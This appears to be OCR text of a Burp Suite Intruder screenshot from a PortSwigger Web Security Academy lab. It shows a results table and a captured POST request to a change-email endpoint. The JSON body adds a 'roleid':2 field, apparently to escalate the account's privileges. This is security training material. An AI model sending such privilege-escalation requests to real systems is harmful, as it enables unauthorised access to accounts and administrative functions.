 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length
0 400 142
1 1 302 257
2 2 302 257
3 3 400 142
4 4 400 142
5 5 400 142
6 6 400 142
Request Response
Pretty Raw Hex
1 POST /my-account/change-email HTTP/1.1
2 Host: 0a25007604813b07c2066cf20023004d.web-security-academy.net
3 Cookie: session=vXAA9EM1hzQuJwHftcLHKxyZKtSf2xCW
4 Content-Length: 48
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a25007604813b07c2066cf20023004d.web-security-academy.n
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a25007604813b07c2066cf20023004d.web-security-academy
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
"email":"newemail@wiener.peter",
21 "roleid":2
}